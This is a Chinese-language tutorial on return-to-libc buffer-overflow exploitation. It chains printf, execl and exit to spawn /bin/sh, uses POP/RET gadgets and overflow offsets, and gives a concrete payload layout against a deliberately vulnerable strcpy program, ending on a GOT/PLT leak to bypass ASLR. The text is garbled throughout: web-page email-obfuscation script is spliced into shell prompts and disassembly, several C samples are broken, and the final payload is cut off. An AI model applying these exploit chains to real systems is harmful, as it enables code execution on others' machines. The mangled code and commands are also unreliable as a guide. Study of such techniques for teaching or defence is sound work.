# 0x00 背景介绍

author:万抽抽

r2libc技术是一种缓冲区溢出利用技术，主要用于克服常规缓冲区溢出漏洞利用技术中面临的no stack executable限制(所以后续实验还是需要关闭系统的ASLR，以及堆栈保护)，比如PaX和ExecShield安全策略。该技术主要是通过覆盖栈帧中保存的函数返回地址(eip)，让其定位到libc库中的某个库函数(如，system等)，而不是直接定位到shellcode。然后通过在栈中精心构造该库函数的参数，以便达到类似于执行shellcode的目的。

# 0x01 技术原理1) 使用libc库中system函数的地址覆盖掉原本的返回地址；这样原函数返回的时候会转而调用system函数。

``````#!bash
>>> p system
\$1 = {<text variable, no debug info>} 0xb7e56190 <__libc_system>
``````

2) 设置system函数返回后的地址，以及为system函数构造我们预定的参数。

CPU在执行call指令时需要进行两步操作：

1. 将当前的IP(也就是函数返回地址)入栈，即：`push IP`;
2. 跳转，即： `jmp dword ptr 内存单元地址`

CPU在执行ret指令时只需要恢复IP寄存器即可，因此ret指令相当于`pop IP`### 1.1 为何Filler是函数的返回地址### 1.3构造"/bin/sh"参数``````#!cpp
#include <stdio.h>
#include <stdlib.h>

int main(int argc, char *argv[]) {
printf("%s is located at %p\n", argv, addr);
return 0;
}
``````

# 0x02 基于libc的函数调用链攻击原理# 0x03 进阶——使用Execl函数

Execl函数的标准用法如下：`Execl("/bin/sh","/bin/sh", NULL)`

### 3.2 构造libc函数调用链

1. 基于格式化字符串漏洞，利用printf函数构造execl函数的第三个参数“NULL”；
2. 调用execl函数执行sh；
3. 调用exit函数，退出攻击。1. 先通过`printf(“%5\$n”)`函数将Addr of HERE处字节设置为NULL;
2. 执行POP/RET指令，跳转到并执行`execl(“/bin/sh”, “/bin/sh”, NULL)`函数；
3. 执行exit函数，完成攻击。``````#!bash
pop %ebp
ret
````````````#!bash
msfelfscan –p –D target
-p, --poppopret，表示Search for pop+pop+ret combinations；
-D, --disasm，表示Disassemble the bytes at this address；
``````

``````#!bash
0x080484ae pop edi; pop ebp; ret
0x080484ae  pop edi
0x080484af  pop ebp
0x080484b0  ret
``````

# 0x04 实战演练

``````#!cpp
/*vuln.c*/
#include <stdio.h>

/*small buffer vuln prog*/
int main(int argc, char* argv[]) {
char buffer;
strcpy(buffer, argv);
return 0;
}
``````

``````#!bash
# gcc  -fno-stack-protector  -o  vuln  vuln.c
``````

### 4.1 确定漏洞buffer大小

pattern_create.rb的使用方式如下：

``````#!bash
Usage: pattern_create.rb length [set a] [set b] [set c]
``````

``````#!bash
``````

``````#!bash
[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */:~/security/flaws/return2libc\$ gdb  ./vuln -q
Reading symbols from ./vuln...(no debugging symbols found)...done.
>>> r  Aa0……i2A(省略部分输入数据)

Program received signal SIGSEGV, Segmentation fault.
0x61413661 in ?? ()
Traceback (most recent call last):
File "<string>", line 701, in lines
File "<string>", line 116, in run
gdb.error: No function contains program counter for selected frame.
``````

``````#!bash
[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */:~/security/flaws/return2libc\$ pattern_offset.rb 0x61413661 250
[*] Exact match at offset 19
``````

### 4.2 构建攻击buffer

1. printf函数的地址，以及printf函数要使用的字符串’%5\$n’的地址；
2. execl函数的地址，以及该函数使用的’/bin/sh’字符串的地址；
3. exit函数的地址；
4. POP/RET 指令块的地址。

Printf 0xb7e63280 Execl 0xb7ecbec0 Exit 0xb7e491e0 ‘%5\$n’ 0xbffff2b6 ‘/bin/sh’ 0xbffffa6e POP/RET 0x080484af Addr of NULL 0xbfffefc9+18+4*7=0xbfffeff7

``````19字节overflow| 0xb7e63280 | 0x080484af | 0xbffff284 |
0xb7ecbec0 | 0xb7e491e0 | 0xbffffeea | 0xbffffeea | 0xbfffeff7
``````

# 0x05 对抗ASLR1) 首先使用`objdump –R`命令查看目标文件的动态重定位项，也就是常说的GOT表项2) 然后使用`objdump –j .glt –d`命令反编译目标文件的plt表

``````#!bash
Disassembly of section .plt:

08048300 <[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */>:
8048300:   ff 35 04 a0 04 08       pushl  0x804a004
8048306:   ff 25 08 a0 04 08       jmp    *0x804a008
...

08048310 <[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */>:
8048310:   ff 25 0c a0 04 08       jmp    *0x804a00c
8048316:   68 00 00 00 00          push   \$0x0
804831b:   e9 e0 ff ff ff          jmp    8048300 <_init+0x30>

08048320 <[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */>:
8048320:   ff 25 10 a0 04 08       jmp    *0x804a010
8048326:   68 08 00 00 00          push   \$0x8
804832b:   e9 d0 ff ff ff          jmp    8048300 <_init+0x30>

08048330 <[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */>:
8048330:   ff 25 14 a0 04 08       jmp    *0x804a014
8048336:   68 10 00 00 00          push   \$0x10
804833b:   e9 c0 ff ff ff          jmp    8048300 <_init+0x30>

08048340 <[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */>:
8048340:   ff 25 18 a0 04 08       jmp    *0x804a018
8048346:   68 18 00 00 00          push   \$0x18
804834b:   e9 b0 ff ff ff          jmp    8048300 <_init+0x30>
``````3.获取了write的真正地址之后，只需要根据libc中write函数与system函数的相对偏移地址就可以计算出system函数真正的地址，计算公式如下：

``````#!bash
4.执行`system(‘/bin/sh’)`，payload构造如下：